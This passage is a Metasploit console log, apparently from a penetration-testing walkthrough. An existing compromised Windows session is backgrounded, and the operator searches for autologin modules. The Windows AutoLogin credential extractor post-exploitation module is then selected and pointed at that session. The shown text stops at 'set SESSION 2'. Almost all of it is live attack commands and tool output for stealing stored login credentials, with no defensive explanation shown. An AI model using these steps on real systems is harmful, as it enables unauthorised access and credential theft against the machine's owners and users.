 [*] Backgrounding session 2...
msf6 exploit(windows/smb/smb_delivery) > search autologin
Matching Modules
================
#  Name                                                Disclosure Date  Rank    Check  Description
-  ----                                                ---------------  ----    -----  -----------
0  post/osx/gather/autologin_password                                   normal  No     OSX Gather Autologin Password as Root
1  post/windows/gather/credentials/windows_autologin                    normal  No     Windows Gather AutoLogin User Credential Extractor
2  post/windows/gather/credentials/steam                                normal  No     Windows Gather Steam Client Session Collector.
Interact with a module by name or index. For example info 2, use 2 or use post/windows/gather/credentials/steam
msf6 exploit(windows/smb/smb_delivery) > use 1
msf6 post(windows/gather/credentials/windows_autologin) > show options
Module options (post/windows/gather/credentials/windows_autologin):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
msf6 post(windows/gather/credentials/windows_autologin) > set SESSION 2